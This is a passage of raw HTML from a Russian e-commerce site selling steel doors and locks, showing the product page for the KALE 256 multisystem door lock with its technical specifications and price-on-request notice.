menu-item-2046"><a href="https://www.speczamer.ru/o-kompanii/proizvodstvo-dverey.html">Производство</a></li><li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.speczamer.ru/o-kompanii/vakansii-speczamer.html">Вакансии</a></li><li id="menu-item-2044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2044"><a href="https://www.speczamer.ru/o-kompanii/nashi-partneri.html">Наши клиенты</a></li><li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://www.speczamer.ru/o-kompanii/nashi-partneri-1.html">Наши партнеры</a></li></ul></li><li id="menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2249"><a href="https://www.speczamer.ru/kontakti.html">Контакты</a></li><li id="menu-item-11399" class="open-statusZakaz yellow-color-link menu-item menu-item-type-custom menu-item-object-custom menu-item-11399"><a href="#">Статус заказа</a></li></ul></nav><div class="mobile-menu__tel"><div class="header-top__tel"> <a href="tel:+74959889382">+7 (495) 988-93-82</a><p>Пн-Вс с 9:00 до 20:00</p></div><div class="header-top__tel"> <a href="tel:+74957490857">+7 (495) 749-08-57</a> <span data-modal="modalbtn1">Заказать звонок</span></div></div> <a href="#modal2" class="btn1" data-modal="modalbtn2">Заказать консультацию</a><div class="mobile-menu__social"><p>Мы в соц сетях</p><div class="header__social"> <a href="https://vk.com/speczamer_ru" target="_blank"> <svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M31 27.5556V3.44444C31 1.55 29.4448 0 27.5469 0H3.45306C1.4725 0 0 1.46906 0 3.44444V27.5556C0 29.5327 1.4725 31 3.45306 31H27.5469C28.4608 30.9986 29.337 30.6356 29.9841 29.9902C30.6311 29.3447 30.9964 28.4694 31 27.5556ZM24.428 18.2676C24.428 18.2676 26.3776 20.1913 26.8581 21.0834C26.8718 21.1024 26.877 21.1196 26.8822 21.1265C27.0768 21.4537 27.1267 21.7121 27.0286 21.9015C26.8667 22.2167 26.3156 22.3751 26.1278 22.3889H22.6851C22.444 22.3889 21.9446 22.3269 21.3383 21.9084C20.8733 21.5846 20.4135 21.049 19.9657 20.5272C19.2975 19.7522 18.7188 19.0805 18.1367 19.0805C18.0629 19.0803 17.9895 19.0925 17.9197 19.1167C17.4771 19.2579 16.9157 19.8865 16.9157 21.5657C16.9157 22.0909 16.5023 22.3906 16.2096 22.3906H14.632C14.0947 22.3906 11.2961 22.2029 8.81778 19.5868C5.77633 16.3835 3.04489 9.95789 3.02078 9.90106C2.84856 9.486 3.20506 9.26039 3.59256 9.26039H7.07144C7.53817 9.26039 7.688 9.54283 7.79478 9.796C7.91533 10.0836 8.37 11.2444 9.114 12.5498C10.3247 14.6733 11.0704 15.5379 11.6646 15.5379C11.7757 15.5373 11.8848 15.5082 11.9815 15.4535C12.7582 15.0247 12.6136 12.2553 12.5791 11.6836C12.5791 11.5751 12.5774 10.4453 12.1813 9.90278C11.8954 9.51011 11.4114 9.36028 11.1187 9.30344C11.2381 9.13894 11.3951 9.00547 11.5768 8.91422C12.1089 8.649 13.0682 8.61111 14.0223 8.61111H14.5528C15.5878 8.62489 15.8565 8.69206 16.2302 8.78678C16.9863 8.96761 17.0018 9.45844 16.9346 11.129C16.9157 11.6043 16.895 12.1434 16.895 12.7754C16.895 12.9115 16.8898 13.0613 16.8898 13.2163C16.8657 14.0706 16.8382 15.0367 17.4409 15.4328C17.519 15.4816 17.609 15.5079 17.701 15.5086C17.9111 15.5086 18.5397 15.5086 20.243 12.586C20.9922 11.2961 21.5691 9.77361 21.6087 9.65994C21.6689 9.53705 21.756 9.42932 21.8636 9.34478C21.9518 9.29896 22.0501 9.27587 22.1495 9.27761H26.2398C26.6876 9.27761 26.9907 9.34478 27.0475 9.51528C27.1457 9.78911 27.0286 10.6244 25.1599 13.1492L24.3281 14.2514C22.6334 16.4696 22.6334 16.5833 24.428 18.2676Z" fill="white"/></svg> </a> <a href="https://www.youtube.com/channel/UCkK6FkcAYV4c20BLB94eC5Q/videos" target="_blank"> <svg width="31" height="22" viewBox="0 0 31 22" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M15.5998 0H15.7722C17.365 0.00587241 25.4352 0.0645968 27.6111 0.655753C28.2689 0.83617 28.8683 1.18784 29.3495 1.67561C29.8306 2.16338 30.1766 2.77018 30.3528 3.43536C30.5485 4.1792 30.6861 5.1638 30.7791 6.17973L30.7985 6.38331L30.8411 6.89225L30.8566 7.09583C30.9826 8.88495 30.9981 10.5605 31 10.9266V11.0734C30.9981 11.4532 30.9806 13.2423 30.8411 15.1058L30.8256 15.3113L30.8082 15.5149C30.7113 16.6346 30.5679 17.7464 30.3528 18.5646C30.1771 19.2301 29.8313 19.8372 29.3501 20.325C28.8689 20.8129 28.2692 21.1644 27.6111 21.3442C25.3635 21.955 16.8205 21.998 15.6366 22H15.3615C14.7627 22 12.2865 21.9883 9.69004 21.8982L9.36065 21.8865L9.19207 21.8786L8.86074 21.8649L8.52941 21.8512C6.37865 21.7553 4.33058 21.6007 3.38696 21.3423C2.72912 21.1626 2.12957 20.8114 1.64838 20.3239C1.16719 19.8364 0.821255 19.2297 0.645228 18.5646C0.430152 17.7484 0.286768 16.6346 0.189887 15.5149L0.174386 15.3094L0.158885 15.1058C0.0632587 13.7794 0.0102691 12.4502 0 11.1204L0 10.8796C0.00387524 10.4588 0.0193762 9.00436 0.124008 7.39923L0.137571 7.19762L0.143384 7.09583L0.158885 6.89225L0.201513 6.38331L0.220889 6.17973C0.313895 5.1638 0.451466 4.17724 0.647165 3.43536C0.822895 2.76991 1.1687 2.16283 1.64991 1.67497C2.13112 1.18711 2.73082 0.835629 3.3889 0.655753C4.33252 0.401282 6.38059 0.244684 8.53135 0.14681L8.86074 0.133108L9.19401 0.121363L9.36065 0.115491L9.69198 0.101789C11.536 0.0418404 13.3808 0.00855975 15.2258 0.00195756H15.5998V0ZM12.4008 6.28348V15.7146L20.4555 11.001L12.4008 6.28348Z" fill="white"/> </svg> </a></div></div></div></div><div class="container"><div class="header-mobile"><div class="hamburger-wrap"><div class="hamburger open-menu"> <svg width="23" height="18" viewBox="0 0 23 18" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M0 1.27273C0 0.569819 0.569819 0 1.27273 0H21.6364C22.3393 0 22.9091 0.569819 22.9091 1.27273C22.9091 1.97563 22.3393 2.54545 21.6364 2.54545H1.27273C0.569819 2.54545 0 1.97563 0 1.27273ZM0 16.5452C0 15.8423 0.569819 15.2725 1.27273 15.2725H21.6364C22.3393 15.2725 22.9091 15.8423 22.9091 16.5452C22.9091 17.2481 22.3393 17.8179 21.6364 17.8179H1.27273C0.569819 17.8179 0 17.2481 0 16.5452ZM1.27273 7.63672C0.569819 7.63672 0 8.20654 0 8.90945C0 9.61235 0.569819 10.1822 1.27273 10.1822H21.6364C22.3393 10.1822 22.9091 9.61235 22.9091 8.90945C22.9091 8.20654 22.3393 7.63672 21.6364 7.63672H1.27273Z" fill="#2C7CBB" /> </svg></div></div> <a href="https://www.speczamer.ru" class="logo"> <img src="https://www.speczamer.ru/wp-content/uploads/2025/01/logo-1n.png" alt=""> </a><div class="mini-cart cart-price"> <a href=/cart></a><div class="mini-cart__image"> <svg width="27" height="26" viewBox="0 0 27 26" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M26.8472 7.02568C26.7694 6.91645 26.6662 6.8273 26.5463 6.76573C26.4264 6.70416 26.2933 6.67198 26.1582 6.67189H8.16118L6.79887 2.02664C6.26463 0.197465 4.99515 0 4.47448 0H0.842088C0.376511 0 0 0.37271 0 0.832624C0 1.29254 0.376935 1.66522 0.842061 1.66522H4.47403C4.58894 1.66522 4.93958 1.66522 5.17875 2.48233L9.8652 19.5126C9.96696 19.8718 10.2981 20.12 10.6759 20.12H22.123C22.4783 20.12 22.7954 19.8999 22.9155 19.5691L26.9502 7.7862C27.0431 7.53088 27.0045 7.24663 26.8472 7.02568H26.8472ZM21.5304 18.4552H11.315L8.63449 8.33756H24.961L21.5304 18.4552ZM19.8603 21.8075C18.6892 21.8075 17.7403 22.7458 17.7403 23.9038C17.7403 25.0617 18.6892 26 19.8603 26C21.0314 26 21.9803 25.0617 21.9803 23.9038C21.9803 22.7458 21.0314 21.8075 19.8603 21.8075ZM12.2283 21.8075C11.0572 21.8075 10.1083 22.7458 10.1083 23.9038C10.1083 25.0617 11.0572 26 12.2283 26C13.3994 26 14.3483 25.0617 14.3483 23.9038C14.3483 22.7458 13.3994 21.8075 12.2283 21.8075Z" fill="#0067AB" /> </svg> <span id="cart_total_amount">0</span></div><div class="mini-cart__text"><p>Сумма заказа</p> <span id="cart_total"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">руб.</span></bdi></span> руб.</span></div></div></div><div class="header-top"><nav class="top-menu"><ul><li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://www.speczamer.ru/o-kompanii.html">О компании</a></li><li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.speczamer.ru/optom.html">Оптом</a></li><li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a href="https://www.speczamer.ru/faq.html">FAQ</a></li><li id="menu-item-306" class="open-statusZakaz menu-item menu-item-type-custom menu-item-object-custom menu-item-306"><a href="#">Статус заказа</a></li></ul></nav><div class="header-top__tel"> <a href="tel:+74959889382">+7 (495) 988-93-82</a><p>Пн-Вс с 9:00 до 20:00</p></div><div class="header-top__tel"> <a href="tel:+74957490857">+7 (495) 749-08-57</a> <span data-modal="modalbtn1">Заказать звонок</span></div> <a href="#modal2" data-modal="modalbtn2" class="btn1 header-top__btn">Заказать консультацию</a></div><div class="header-main"> <a href="https://www.speczamer.ru" class="logo"> <img src="https://www.speczamer.ru/wp-content/uploads/2025/01/logo-1n.png" alt=""> </a><div class="search-wrap"><form role="search" method="get" id="searchform" class="searchform" action="https://www.speczamer.ru/"><div class="search-wrap__input"> <input type="text" placeholder="Поиск по сайту.." value="" class="searchtext" name="s" id="s" /> <input type="submit" id="searchsubmit" class="searchsubmit" value="Найти" /></div></form></div><div class="mini-cart cart-price"> <a href="/cart"></a><div class="mini-cart__image"> <svg width="27" height="26" viewBox="0 0 27 26" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M26.8472 7.02568C26.7694 6.91645 26.6662 6.8273 26.5463 6.76573C26.4264 6.70416 26.2933 6.67198 26.1582 6.67189H8.16118L6.79887 2.02664C6.26463 0.197465 4.99515 0 4.47448 0H0.842088C0.376511 0 0 0.37271 0 0.832624C0 1.29254 0.376935 1.66522 0.842061 1.66522H4.47403C4.58894 1.66522 4.93958 1.66522 5.17875 2.48233L9.8652 19.5126C9.96696 19.8718 10.2981 20.12 10.6759 20.12H22.123C22.4783 20.12 22.7954 19.8999 22.9155 19.5691L26.9502 7.7862C27.0431 7.53088 27.0045 7.24663 26.8472 7.02568H26.8472ZM21.5304 18.4552H11.315L8.63449 8.33756H24.961L21.5304 18.4552ZM19.8603 21.8075C18.6892 21.8075 17.7403 22.7458 17.7403 23.9038C17.7403 25.0617 18.6892 26 19.8603 26C21.0314 26 21.9803 25.0617 21.9803 23.9038C21.9803 22.7458 21.0314 21.8075 19.8603 21.8075ZM12.2283 21.8075C11.0572 21.8075 10.1083 22.7458 10.1083 23.9038C10.1083 25.0617 11.0572 26 12.2283 26C13.3994 26 14.3483 25.0617 14.3483 23.9038C14.3483 22.7458 13.3994 21.8075 12.2283 21.8075Z" fill="#0067AB" /> </svg> <span id="cart_total_amount">0</span></div><div class="mini-cart__text"><p>Сумма заказа</p> <span id="cart_total"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">руб.</span></bdi></span> </span></div></div></div></div><div class="header-menu"><div class="container"><nav class="main-menu"><ul><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1871"><a href="https://www.speczamer.ru/steeldoors.html">Каталог дверей</a><ul class="sub-menu"><li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.speczamer.ru/steeldoors/dveri-v-kvartiru.html">Входные двери</a></li><li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.speczamer.ru/steeldoors/dveri-dlya-doma-i-kottedzha.html">Уличные и парадные двери</a></li><li id="menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.speczamer.ru/steeldoors/vhodnie-dveri-dlya-ofisov.html">Входные двери для офисов</a></li><li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.speczamer.ru/steeldoors/po-tipu/dveri-tehnicheskogo-naznacheniya.html">Технические и тамбурные двери</a></li><li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.speczamer.ru/dveri-specialnogo-naznacheniya.html">Противопожарные двери и двери специального назначения</a></li><li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.speczamer.ru/eksklyuzivnye-dveri.html">Эксклюзивные двери</a></li><li id="menu-item-5679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5679"><a href="https://www.speczamer.ru/dveri-so-skrytymi-petlyami.html">Двери со скрытыми петлями</a></li><li id="menu-item-10608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10608"><a href="https://www.speczamer.ru/skrytye-metallicheskie-dveri.html">Скрытые металлические двери</a></li><li id="menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5913"><a href="https://www.speczamer.ru/optom.html">Двери оптом</a></li><li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5256"><a href="https://www.speczamer.ru/rasprodazha.html">Распродажа</a></li><li id="menu-item-5649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5649"><a href="https://www.speczamer.ru/specpredlozheniya.html">Спецпредложения</a></li><li id="menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.speczamer.ru/dobori.html">Декоративные доборы</a></li><li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5891"><a href="https://www.speczamer.ru/fotogalereya.html">Фотогалерея</a></li><li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5890"><a href="https://www.speczamer.ru/video.html">Видео</a></li></ul></li><li id="menu-item-2797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2797"><a href="https://www.speczamer.ru/otdelka.html">Отделка</a><ul class="sub-menu"><li id="menu-item-3576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://www.speczamer.ru/otdelka/dekorativnie-paneli.html">Виды отделки</a></li><li id="menu-item-3573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3573"><a href="https://www.speczamer.ru/otdelka/dekorativnie-elementi.html">Декоративные элементы</a></li><li id="menu-item-3574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3574"><a href="https://www.speczamer.ru/otdelka/risunki-paneley.html">Рисунки панелей</a></li><li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.speczamer.ru/otdelka/eksklyuzivnaya-otdelka.html">Эксклюзивная отделка</a></li></ul></li><li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1592"><a href="https://www.speczamer.ru/zamki-i-furnitura.html">Замки и фурнитура</a><ul class="sub-menu"><li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.speczamer.ru/zamki-i-furnitura/zamki.html">Замки</a></li><li id="menu-item-3578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578"><a href="https://www.speczamer.ru/zamki-i-furnitura/bronenakladki.html">Броненакладки</a></li><li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3579"><a href="https://www.speczamer.ru/zamki-i-furnitura/dvernie-glazki.html">Глазки</a></li><li id="menu-item-3580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580"><a href="https://www.speczamer.ru/zamki-i-furnitura/dovodchiki.html">Доводчики</a></li><li id="menu-item-3581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3581"><a href="https://www.speczamer.ru/zamki-i-furnitura/zadvizhki.html">Задвижки</a></li><li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://www.speczamer.ru/zamki-i-furnitura/ruchki.html">Дверные ручки</a></li><li id="menu-item-3583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://www.speczamer.ru/zamki-i-furnitura/cilindricheskie-mehanizmi.html">Цилиндрические механизмы</a></li></ul></li><li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1345"><a href="https://www.speczamer.ru/akcii.html">Акции</a><ul class="sub-menu"><li id="menu-item-3584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://www.speczamer.ru/akcii.html">Акции</a></li><li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.speczamer.ru/skidki-speczamer.html">Скидки</a></li></ul></li><li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2841"><a href="https://www.speczamer.ru/servis.html">Сервис</a><ul class="sub-menu"><li id="menu-item-3586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://www.speczamer.ru/servis/garantiya-dveri.html">Гарантия</a></li><li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.speczamer.ru/servis/dopolnitelnie-raboti.html">Сервисное обслуживание</a></li><li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://www.speczamer.ru/servis/proizvodstvo-i-ustanovka-doborov.html">Производство и установка доборов</a></li></ul></li><li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2476"><a href="https://www.speczamer.ru/servis/dostavka-i-ustanovka.html">Доставка и оплата</a><ul class="sub-menu"><li id="menu-item-3587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://www.speczamer.ru/servis/dostavka-i-ustanovka.html">Доставка и установка</a></li><li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://www.speczamer.ru/servis/dostavka-v-regioni-rf.html">Доставка в регионы РФ</a></li><li id="menu-item-3591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3591"><a href="https://www.speczamer.ru/o-kompanii/sposobi-oplati.html">Способы оплаты</a></li></ul></li><li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://www.speczamer.ru/kontakti.html">Контакты</a></li></ul></nav></div></div></header><main><section class="about"><div class="container"><div class="page-contents-single"><div class="crubs"><nav class="yoast-breadcrumbs"><span><span><a href="https://www.speczamer.ru/">Главная</a></span> <span class="crubs-line"></span> <span class="breadcrumb_last" aria-current="page">Замок дверной KALE 256 (МУЛЬТИСИСТЕМА)</span></span></nav></div> <script defer src="[data-uri]"></script>  <a href="" class="go-back"> <span> <svg width="5" height="8" viewBox="0 0 5 8" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M0.646447 3.34567C0.451184 3.54093 0.451184 3.85751 0.646447 4.05277L3.82843 7.23475C4.02369 7.43001 4.34027 7.43001 4.53553 7.23475C4.7308 7.03949 4.7308 6.72291 4.53553 6.52765L1.70711 3.69922L4.53553 0.870792C4.7308 0.67553 4.7308 0.358947 4.53553 0.163685C4.34027 -0.0315771 4.02369 -0.0315771 3.82843 0.163685L0.646447 3.34567ZM2 3.19922H1V4.19922H2V3.19922Z" fill="#8C8C8C"/> </svg> </span><p>Назад</p> </a><div class="single-product"><div class="catalog-product__gallery"><div class="catalog-product-nav-slider-2"><div class="catalog-product-nav-slide"><div class="catalog-product-nav-item"> <img class="1" src="https://www.speczamer.ru/wp-content/uploads/2022/10/ka_3b.jpg" alt=""> <a href="https://www.speczamer.ru/wp-content/uploads/2022/10/ka_3b.jpg" data-fancybox="gallery"><span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.9519 14.8499L10.758 9.65596C11.564 8.61396 11.9999 7.33997 11.9999 5.99997C11.9999 4.39598 11.374 2.89199 10.242 1.75799C9.10996 0.623997 7.60197 0 5.99997 0C4.39798 0 2.88999 0.625997 1.75799 1.75799C0.623997 2.88999 0 4.39598 0 5.99997C0 7.60197 0.625997 9.10996 1.75799 10.242C2.88999 11.376 4.39598 11.9999 5.99997 11.9999C7.33997 11.9999 8.61196 11.564 9.65396 10.76L14.8479 15.9519C14.8632 15.9672 14.8812 15.9793 14.9012 15.9875C14.9211 15.9958 14.9424 16 14.9639 16C14.9855 16 15.0068 15.9958 15.0267 15.9875C15.0466 15.9793 15.0647 15.9672 15.0799 15.9519L15.9519 15.0819C15.9672 15.0667 15.9793 15.0486 15.9875 15.0287C15.9958 15.0088 16 14.9875 16 14.9659C16 14.9444 15.9958 14.9231 15.9875 14.9032C15.9793 14.8833 15.9672 14.8652 15.9519 14.8499ZM9.16796 9.16796C8.31996 10.014 7.19597 10.48 5.99997 10.48C4.80398 10.48 3.67998 10.014 2.83199 9.16796C1.98599 8.31996 1.51999 7.19597 1.51999 5.99997C1.51999 4.80398 1.98599 3.67798 2.83199 2.83199C3.67998 1.98599 4.80398 1.51999 5.99997 1.51999C7.19597 1.51999 8.32196 1.98399 9.16796 2.83199C10.014 3.67998 10.48 4.80398 10.48 5.99997C10.48 7.19597 10.014 8.32196 9.16796 9.16796Z" fill="white"/></svg></span></a></div></div></div><div class="catalog-product-for-slider-wrap"><div class="catalog-product-for-slider-2"><div class="catalog-product-for-slide"><div class="catalog-product-for-item"> <img src="https://www.speczamer.ru/wp-content/uploads/2022/10/ka_3b.jpg" alt="image"></div></div></div></div></div><div class="single-product__right"><div class="stars "><div class="star"> <svg width="22" height="21" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M9.14845 0.304688L11.2024 6.62611H17.8491L12.4718 10.533L14.5258 16.8544L9.14845 12.9475L3.77113 16.8544L5.82508 10.533L0.447757 6.62611H7.09449L9.14845 0.304688Z" fill="#0093E0"/> </svg></div><div class="star"> <svg width="22" height="21" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M9.14845 0.304688L11.2024 6.62611H17.8491L12.4718 10.533L14.5258 16.8544L9.14845 12.9475L3.77113 16.8544L5.82508 10.533L0.447757 6.62611H7.09449L9.14845 0.304688Z" fill="#0093E0"/> </svg></div><div class="star"> <svg width="22" height="21" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M9.14845 0.304688L11.2024 6.62611H17.8491L12.4718 10.533L14.5258 16.8544L9.14845 12.9475L3.77113 16.8544L5.82508 10.533L0.447757 6.62611H7.09449L9.14845 0.304688Z" fill="#0093E0"/> </svg></div><div class="star"> <svg width="22" height="21" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M9.14845 0.304688L11.2024 6.62611H17.8491L12.4718 10.533L14.5258 16.8544L9.14845 12.9475L3.77113 16.8544L5.82508 10.533L0.447757 6.62611H7.09449L9.14845 0.304688Z" fill="#0093E0"/> </svg></div><div class="star"> <svg width="22" height="21" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M9.14845 0.304688L11.2024 6.62611H17.8491L12.4718 10.533L14.5258 16.8544L9.14845 12.9475L3.77113 16.8544L5.82508 10.533L0.447757 6.62611H7.09449L9.14845 0.304688Z" fill="#0093E0"/> </svg></div></div><p class="catalog-product__title-head">Замок дверной KALE 256 (МУЛЬТИСИСТЕМА)</p><div class="single-product__prices"><div class="single-product-price-wrapper"><p class="price">Цена по запросу</p></div></div><div class="single-product__btns"> <a href="https://www.speczamer.ru/product/zamki/importnye-zamki/kale/zamok-dvernoj-kale-256-multisistema "  value="5438" data-product_sku=""  data-product_id="5438"  class="btn1 ajax_add_to_cart add_to_cart_button">Добавить в корзину</a> <a href="#modal3" class="btn1 btn-blue" data-modal="modalbtn3">Вызвать замерщика</a></div><p class="single-product__params-title">Технические характеристики</p><div class="single-product__box"><div class="single-product__box-item"><p>Тип:</p><p>Нижний цилиндровый</p></div><div class="single-product__box-item"><p>Класс безопасности (секретность):</p><p>3</p></div><div class="single-product__box-item"><p>Диаметр ригелей:</p><p>18 мм. 6 полуоборотов ключа</p></div><div class="single-product__box-item"><p>Кол-во ключей:</p><p>5 шт.</p></div><div class="single-product__box-item"><p>Достоинства:</p><p>Мультисистема усиленного многостороннего запирания с реверсивной защелкой и двумя запорными механизмами на стальных</p></div></div></div></div></div></div></section><section class="popular-doors similar-doors"><div class="container"><div class="popular-doors__head"><h2 class="s-title"><span>Похожие товары</span></h2><div class="slider-arrows popular-doors__arrows "><div class="slider-arrow-prev popular-slider-prev disabled"> <svg width="7" height="10" viewBox="0 0 7 10" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M0.993261 4.54824C0.743759 4.79774 0.743759 5.20226 0.99326 5.45176L5.05912 9.51763C5.30862 9.76713 5.71314 9.76713 5.96265 9.51763C6.21215 9.26813 6.21215 8.86361 5.96265 8.6141L2.34855 5L5.96265 1.3859C6.21215 1.1364 6.21215 0.731878 5.96265 0.482376C5.71315 0.232874 5.30863 0.232874 5.05913 0.482376L0.993261 4.54824ZM2.29688 4.36111L1.44502 4.36111L1.44502 5.63889L2.29687 5.63889L2.29688 4.36111Z" fill="white"/> </svg></div><div class="slider-arrow-next popular-slider-next"> <svg width="7" height="10" viewBox="0 0 7 10" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M6.00674 5.45176C6.25624 5.20226 6.25624 4.79774 6.00674 4.54824L1.94088 0.482372C1.69138 0.23287 1.28686 0.23287 1.03735 0.482371C0.787852 0.731873 0.787852 1.13639 1.03735 1.3859L4.65145 5L1.03735 8.6141C0.787846 8.8636 0.787846 9.26812 1.03735 9.51762C1.28685 9.76713 1.69137 9.76713 1.94087 9.51762L6.00674 5.45176ZM4.70312 5.63889L5.55498 5.63889L5.55498 4.36111L4.70313 4.36111L4.70312 5.63889Z" fill="white"/> </svg></div></div></div><div class="popular-doors__wrap"><div class="popular-doors__slider"><p>Извините, нет записей, соответствуюших Вашему запросу.</p></div></div></div></section></main><footer class="footer"><div class="container"><div class="footer__top"> <a href="https://www.speczamer.ru" class="logo-mobile-footer"> <img src="https://www.speczamer.ru/wp-content/uploads/2022/06/logo-footer.png" alt=""> </a><div class="footer__column"><div class="footer__title "><p>Каталог</p> <span> <svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.78906 1.31066L7.01406 6.22217L12.7891 1.31066" stroke="#C4C4C4" stroke-width="1.8" stroke-linecap="round" /> </svg> </span></div><ul><li id="menu-item-5914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5914"><a href="https://www.speczamer.ru/steeldoors/po-tipu/dveri-tehnicheskogo-naznacheniya.html">Технические и тамбурные двери</a></li><li id="menu-item-5915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://www.speczamer.ru/dveri-specialnogo-naznacheniya.html">Противопожарные двери</a></li><li id="menu-item-5916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5916"><a href="https://www.speczamer.ru/eksklyuzivnye-dveri.html">Эксклюзивные двери</a></li><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5917"><a href="https://www.speczamer.ru/dobori.html">Декоративные доборы</a></li><li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5918"><a href="https://www.speczamer.ru/rasprodazha.html">Распродажа</a></li><li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://www.speczamer.ru/specpredlozheniya.html">Спецпредложения</a></li></ul></div><div class="footer__column"><div class="footer__title"><p>Отделка</p> <span> <svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.78906 1.31066L7.01406 6.22217L12.7891 1.31066" stroke="#C4C4C4" stroke-width="1.8" stroke-linecap="round" /> </svg> </span></div><ul><li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://www.speczamer.ru/otdelka/dekorativnie-paneli.html">Виды отделки</a></li><li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://www.speczamer.ru/otdelka/dekorativnie-elementi.html">Декоративные элементы</a></li><li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://www.speczamer.ru/otdelka/risunki-paneley.html">Рисунки панелей</a></li><li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.speczamer.ru/otdelka/eksklyuzivnaya-otdelka.html">Эксклюзивная отделка</a></li></ul></div><div class="footer__column"><div class="footer__title"><p>Замки и фурнитура</p> <span> <svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.78906 1.31066L7.01406 6.22217L12.7891 1.31066" 